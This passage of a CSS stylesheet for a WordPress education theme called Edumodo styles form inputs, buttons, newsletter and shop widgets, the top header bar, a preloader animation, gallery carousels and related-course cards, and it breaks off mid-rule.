input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  background-color: #fff;
  border-color: #ecb101;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
}
::-webkit-input-placeholder {
  color: #787f88;
}
:-moz-placeholder {
  color: #787f88;
}
::-moz-placeholder {
  color: #787f88;
}
:-ms-input-placeholder {
  color: #787f88;
}
/* remember to define focus styles! */
:focus {
  outline: 0;
}
.mc4wp-form-fields {
  margin: 25px 0;
}
.mc4wp-form-fields input[type="button"],
.mc4wp-form-fields input[type="reset"],
.mc4wp-form-fields input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
.mc4wp-form-fields input[type="button"]:hover,
.mc4wp-form-fields input[type="reset"]:hover,
.mc4wp-form-fields input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpuf-form-add input[type="text"],
.wpuf-form-add input[type="email"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.search-form {
  display: flex;
  justify-content: center;
}
.search-form label {
  margin-bottom: 0;
  width: 100%;
  transition: all 0.5s ease;
}
.post-password-form label {
  width: auto;
  display: inline-block;
}
.post-password-form input[type="password"] {
  border-radius: 2px 0 0 2px;
  font-size: 14px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*------------------------------------------- 
---------- Contact Page -------------
--------------------------------------------*/
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number],
.edumodo-from ul.wpuf-form li .wpuf-fields textarea {
  background: inherit;
}
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number] {
  padding: 10px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit] {
  border-radius: 0;
  border: 1px solid #ecb101;
  text-shadow: none;
  box-shadow: none;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from label {
  font-size: 15px;
  font-weight: normal;
}
ul.wpuf-form li .wpuf-fields input[type=text]:focus,
ul.wpuf-form li .wpuf-fields input[type=password]:focus,
ul.wpuf-form li .wpuf-fields input[type=email]:focus,
ul.wpuf-form li .wpuf-fields input[type=url]:focus,
ul.wpuf-form li .wpuf-fields input[type=number]:focus,
ul.wpuf-form li .wpuf-fields textarea:focus {
  outline-color: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
  padding: 6px 32px;
  background: #ecb101;
  color: white;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#edumodo-apply-now {
  font-weight: 500;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-textarea textarea {
  height: 120px;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=date],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime-local],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=email],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=month],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=number],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=password],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=range],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=search],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=tel],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=text],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=time],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=url],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=week],
#edumodo-apply-now div.wpforms-container-full .wpforms-form select,
#edumodo-apply-now div.wpforms-container-full .wpforms-form textarea {
  border-bottom: 1px solid #d7e4ed;
  border-top: none;
  border-left: none;
  border-right: none;
  border-radius: 0;
  background: transparent;
  color: #5a6e79;
  font-weight: 500;
}
#edumodo-apply-now::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #5a6e79;
  opacity: 1;
  /* Firefox */
}
#edumodo-apply-now:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #5a6e79;
}
#edumodo-apply-now::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #5a6e79;
}
.woocommerce .woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
  margin-top: 6px;
}
.woocommerce .woocommerce-breadcrumb a,
nav.woocommerce-breadcrumb a {
  color: #fff;
  position: relative;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.woocommerce .woocommerce-breadcrumb a:hover,
nav.woocommerce-breadcrumb a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpcf7-form input[type="reset"],
.wpcf7-form input[type="submit"] {
  padding: 15px 30px;
  font-size: 14px;
}
.btn {
  padding: 10px 30px;
  margin: 0 10px 0 0;
  background: #ecb101;
  border-radius: 50px;
  font-size: 14px;
  font-weight: 700;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn:hover,
.btn:focus,
.btn.focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active {
  background: #e8e9eb;
  color: #000;
  border-color: #e8e9eb;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link:hover {
  text-decoration: none;
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
i.glyph-icon.flaticon-right-arrow {
  font-size: 16px;
}
i.glyph-icon.flaticon-left-arrow {
  font-size: 16px;
}
/*--------------------------------------------------------------
# Mailchimp Shortcode
--------------------------------------------------------------*/
#mc_embed_signup {
  padding-top: 20px;
}
#mc_embed_signup #mce-email {
  height: 41px;
  border: 1px solid #f8f8f8;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
#mc_embed_signup #tx-subscribe {
  padding: 8px 12px 8px 12px;
  margin: 0;
  padding-left: 18px;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 700;
}
#mc_embed_signup #tx-subscribe:hover {
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mc-field-group {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
}
/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocDERommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  border: 1px solid #e8e9eb;
  background: #fff;
  padding: 30px;
}
/*--------------------------------------------------------------
## mailchimp 
--------------------------------------------------------------*/
.mc4wp-form-fields p {
  width: 100%;
  margin: 0;
  display: flex;
}
.mc4wp-form-fields,
.edumodo-mailchimp {
  display: flex;
  align-items: flex-end;
  margin: 0;
  padding: 0;
}
.mc4wp-form-fields input[type="email"],
.edumodo-mailchimp input[type="email"] {
  width: inherit;
  height: 40px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.mc4wp-form-fields input[type="submit"],
.edumodo-mailchimp input[type="submit"] {
  height: 40px;
  padding: 0 15px 0 15px;
}
.edumodo-mailchimp-two {
  display: flex;
  align-items: flex-end;
  width: 100%;
}
.edumodo-mailchimp-two input[type="email"] {
  width: inherit;
  height: 60px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.edumodo-mailchimp-two input[type="submit"] {
  height: 60px;
  padding: 0 15px 0 15px;
}
/*--------------------------------------------------------------
# Elementor default accordion custom 
--------------------------------------------------------------*/
.custom-accordion .elementor-tab-title.elementor-active:focus,
.custom-accordion .elementor-tab-title {
  outline: none;
}
.custom-accordion .elementor-accordion .elementor-accordion-item {
  background-color: #fff;
  box-shadow: 0 35px 70px 0 rgba(0, 0, 0, 0.12);
  border-radius: 10px;
  margin-bottom: 12px;
}
/*--------------------------------------------------------------
# Home 4 Custom css
--------------------------------------------------------------*/
.team-border {
  position: relative;
  z-index: 10;
}
.team-border:before {
  content: "";
  position: absolute;
  border: 4px solid #e22c2f;
  left: 30px;
  right: 0;
  height: 100%;
  padding: 20px;
  width: 100%;
  border-radius: 10px;
  top: -25px;
  z-index: -1;
}
.team-border .elementor-image img {
  border-radius: 10px;
}
.custom-blockquote::before {
  font-family: FontAwesome;
  content: '\f10d';
  color: #bbb;
  left: -32px;
  position: relative;
  top: 12px;
}
/*
Back to top button 
*/
#scrollTop {
  display: inline-block;
  background-color: #ecb101;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  position: fixed;
  bottom: 50px;
  line-height: 50px;
  right: 30px;
  border: 1px solid #ecb101;
  transition: background-color 0.3s, opacity 0.5s, visibility 0.5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:hover {
  cursor: pointer;
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:active {
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop.show {
  opacity: 1;
  visibility: visible;
}
/* Styles for mobile */
@media (min-width: 500px) {
  #scrollTop {
    margin: 30px;
  }
}
.edumodo-play-btn {
  cursor: pointer;
  width: 100px;
  height: 100px;
  background: radial-gradient(#3e5afb 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 100px auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 0, 128, 0.8);
}
/* triangle */
.edumodo-play-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
/* pulse wave */
.edumodo-play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
.modal-backdrop.in {
  background: initial;
}
.modal-backdrop {
  position: initial;
}
.modal-content {
  top: 100px;
}
.elementor-select-preset-list {
  margin: 0 auto !important;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border-color: #ecb101;
  color: white;
}
#tophead .top-content {
  padding: 8px;
}
#tophead a.topbar-btn,
span.login.big-login {
  padding: 13px 16px;
  border: 1px solid #ecb101;
}
#tophead a.topbar-btn:hover,
span.login.big-login:hover {
  background: #ecb101;
  color: #fff;
}
#tophead a.topbar-btn:hover a,
span.login.big-login:hover a {
  color: #fff;
}
#tophead a.topbar-btn,
span.login.big-login:hover a {
  color: #fff;
}
span.login.big-login {
  margin-right: 2px;
}
#tophead a.topbar-btn,
span.register-btn.big-signup {
  padding: 13px 16px;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border: 2px solid #ecb101;
  color: white;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease-out 0s;
}
#tophead a.topbar-btn:hover {
  background-color: transparent;
  transition: all 0.5s ease-out 0s;
}
#edumodo-mainnav .login-reg {
  display: table;
}
#tophead {
  background-color: #2a2e31;
  color: #8a8a8a;
}
#tophead a {
  color: #8a8a8a;
}
#tophead .tophead-contact {
  float: left;
  margin-top: 7px;
  margin-bottom: 7px;
}
@media all and (max-width: 767px) {
  #tophead .tophead-contact {
    text-align: center;
    float: none;
  }
}
ul.top-lists {
  margin: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}
.edumodo-language-switcher {
  display: inline-block;
  margin-left: 10px;
  float: right;
}
.edumodo-language-switcher select.form-control {
  padding: 0 20px 0 20px;
  outline: 0;
  border: 1px solid #ccc;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
  -webkit-transition: 0.3s ease all;
  -moz-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #2a2e31;
  color: #ccc;
  height: 30px;
}
.edumodo-language-switcher select.form-control option:checked,
.edumodo-language-switcher select.form-control option:hover {
  box-shadow: 0 0 10px 100px #000 inset;
}
.edumodo-language-switcher select.form-control:focus > option:checked {
  background: #000 !important;
}
#tophead .tophead-contact ul li {
  display: inline-block;
  margin-right: 10px;
}
#tophead .tophead-contact a:hover {
  text-decoration: underline;
  color: #ecb101;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ccc;
  padding-right: 10px;
}
#tophead .tophead-right {
  float: right;
  font-size: 14px;
  font-weight: 600;
}
#tophead .tophead-right a {
  padding-left: 10px;
  width: 115px;
}
#tophead .tophead-right.top-v4 {
  padding: 9px 0;
}
@media all and (max-width: 767px) {
  #tophead .tophead-right {
    text-align: center;
    float: none;
  }
}
#tophead .tophead-social li {
  display: inline-block;
}
#tophead .tophead-social li a {
  color: #ccc;
  padding-left: 10px;
}
#tophead .tophead-right.top-v4 a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ecb101;
}
#tophead.tophead-v5 .tophead-right {
  float: left;
}
#tophead.tophead-v5 .tophead-contact {
  float: right;
}
#tophead.tophead-v6 {
  background-color: #f5f5f5;
  padding: 3px 0;
}
#tophead.tophead-v6 a {
  color: #8a8a8a;
}
#tophead.tophead-v6 .ul.top-lists {
  font-weight: 500;
}
#tophead.tophead-v7 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v7 .widget {
  margin: 0;
}
#tophead.tophead-v7 .tophead-contact {
  display: flex;
  align-items: center;
}
#tophead.tophead-v7 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v7 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v8 .widget {
  margin: 0;
}
#tophead.tophead-v8 .tophead-contact {
  display: flex;
  align-items: center;
  float: right;
}
#tophead.tophead-v8 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v8 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .tophead-right {
  float: left;
}
.site-title {
  font-size: 22px;
  margin-bottom: 5px;
  margin-top: 10px;
}
.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}
li.lan-icon img {
  width: 18px;
}
#tophead .tophead-contact ul li.lan-icon {
  margin-right: 5px;
}
.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  animation: smoothScroll 1s forwards;
  z-index: 99;
  max-height: 85px;
  box-shadow: rgba(0, 0, 0, 0.117647) 0 1px 3px;
}
.fixed-header .logo img {
  max-height: 70px;
}
.fixed-header .logo img.logo-transparent {
  display: none;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpMenu {
  -webkit-animation-name: fadeInUpMenu;
  animation-name: fadeInUpMenu;
}
@-webkit-keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownMenu {
  -webkit-animation-name: fadeInDownMenu;
  animation-name: fadeInDownMenu;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes edzoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.edzoomIn {
  -webkit-animation-name: edzoomIn;
  animation-name: edzoomIn;
}
.edumodo-preloader {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  z-index: 99999;
}
.edumodoloader {
  display: inline-block;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 4px solid #ecb101;
  position: absolute;
  animation: edumodoloader 2s infinite ease;
}
.edumodoloader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: #ecb101;
  animation: edumodoloader-inner 2s infinite ease-in;
}
@keyframes edumodoloader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes edumodoloader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}
/* Edumodo fitness tab */
.fitness-tab .elementor-tabs-wrapper {
  border-bottom: 1px solid #ddd;
}
.fitness-tab > div .elementor-tabs-wrapper .elementor-tab-title:not(:last-child) {
  border-right: 1px solid #ddd;
}
.fitness-tab .elementor-tab-title {
  padding: 15px 90px !important;
}
.fitness-tab.elementor-widget-tabs .elementor-tab-content {
  padding: 20px 0 !important;
}
/* Fitness contact */
#fitness-contact .wpforms-validate.wpforms-form {
  text-align: center;
}
#fitness-contact div.wpforms-container-full .wpforms-form input {
  font-weight: normal !important;
  font-size: 14px !important;
  background-color: #ddd;
}
#fitness-contact div.wpforms-container-full .wpforms-form button {
  text-transform: uppercase;
}
/*------------------------------------------- 
---------- Gallery metabox post next prev button -------------
--------------------------------------------*/
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #000;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Gallery content post next prev button -------------
--------------------------------------------*/
.content-field .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-field:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-field .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-field .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-field .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Course Related Couse Curosel  -------------
--------------------------------------------*/
.enter-related-course {
  margin-top: 40px;
}
.enter-related-course .enter-sub-title {
  margin-bottom: 35px;
}
.enter-related-course .edumodo-related-course-1 .related-less {
  padding-left: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course {
  border: 1px solid #eee;
  transition: all 0.3s ease;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure {
  position: relative;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details {
  padding: 20px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-header .course-entry-title {
  line-height: 24px;
  font-size: 16px;
  margin: 10px 0;
  font-weight: 700;
  margin-top: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta {
  display: block;
  font-size: 14px;
  border-top: 1px solid #e8e9eb;
  border-bottom: 1px solid #eee;
  padding: 5px 0;
  margin-bottom: 8px;
  margin-top: 15px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-view i {
  margin-right: 4px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost {
  float: right;
  text-align: right;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost i {
  margin-right: 4px;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  font-size: 14px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.table-hover > tbody > tr:hover {
  background-color: inherit;
}
.enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.enroll-btn button {
  color: white;
}
#lean_overlay {
  position: fixed;
  z-index: 100;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: #000;
  display: none;
}
.lp-popupContainer {
  position: absolute;
  width: 450px;
  height: auto;
  left: 45%;
  top: 60px;
  background: #FFF;
}
#modal_trigger {
  margin: 0 auto;
  width: 100%;
  display: block;
}
/*------------------------------------------- 
---------- Notice Archive Page / Element -------------
--------------------------------------------*/
.single-post .entry-meta .post-cat {
  font-size: 14px;
}
/*------------------------------------------- 
---------- single page bottom -------------
--------------------------------------------*/
.edumodo-top-search {
  padding: 0;
  margin-top: 14px;
}
@media (max-width: 768px) {
  .edumodo-top-search {
    padding: 0 20px 0 0;
  }
}
.edumodo-top-search input[type="search"] {
  background: #50587d;
  color: white;
}
.edumodo-top-search .search-form label > input {
